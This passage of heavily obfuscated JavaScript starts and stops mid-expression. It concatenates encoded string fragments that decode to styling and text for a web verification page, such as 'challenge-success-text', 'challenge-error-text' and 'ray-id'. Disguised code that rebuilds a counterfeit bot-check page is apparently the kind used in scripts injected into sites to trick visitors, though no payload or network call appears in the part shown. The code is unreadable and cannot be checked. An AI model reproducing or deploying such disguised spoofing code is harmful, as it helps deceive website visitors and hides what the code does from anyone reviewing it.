0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7